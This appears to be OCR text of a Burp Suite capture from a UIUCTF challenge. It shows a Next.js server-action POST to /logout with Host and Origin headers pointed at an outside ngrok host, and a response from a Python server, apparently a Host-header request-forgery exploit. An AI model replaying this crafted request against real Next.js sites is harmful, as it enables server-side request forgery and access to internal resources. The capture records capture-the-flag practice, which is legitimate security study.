 Send Cancel < ▼ > ▼ Target: http://log-action.challenge.uiuc.tf HTTP/1
Request
Pretty Raw Hex \n
1 POST /logout HTTP/1.1
2 Host: 1593- .ngrok-free.app
3 Origin: https://1593- .ngrok-free.app/
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: text/x-component
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://log-action.challenge.uiuc.tf/logout
9 Next-Action: c3a144622dd5b5046f1ccb6007fea3f3710057de
10 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22logout%22%2C%7B%22children
%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctru
e%5D
11 Content-Type: multipart/form-data;
boundary=---------------------------3052300252829860296175418213
1
12 Content-Length: 333
13 Origin: http://log-action.challenge.uiuc.tf
14 Connection: keep-alive
15 Cookie: authjs.csrf-token=
3a88d122c42873637d81db77edf8571e94e78697010629b27d9d1632876b75ad
%7C250eafa2f8899729450d0228f76b528c95b155ca24e929d61e934ce559b29
9b5
16
17 -----------------------------305230025282986029617541821​31
18 Content-Disposition: form-data; name="
1_$ACTION_ID_c3a144622dd5b5046f1ccb6007fea3f3710057de"
19
20
21 -----------------------------305230025282986029617541821​31
22 Content-Disposition: form-data; name="0"
23
24 ["$K1"]
25 -----------------------------305230025282986029617541821​31--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See Other
2 Vary: RSC, Next-Router-State-Tree,
Next-Router-Prefetch, Next-Url, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 Set-Cookie: authjs.callback-url=
http%3A%2F%2F1593- .ngrok-free.app;
Path=/; HttpOnly; SameSite=lax
5 x-action-revalidated: [[],0,1]
6 x-action-redirect: /login
7 content-type: text/html; charset=utf-8
8 date: Mon, 01 Jul 2024 07:02:35 GMT
9 server: Werkzeug/2.2.2 Python/3.11.9
10 x-nextjs-cache: HIT
11 X-Powered-By: Next.js
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14 Content-Length: 26
15
16 After CORS preflight check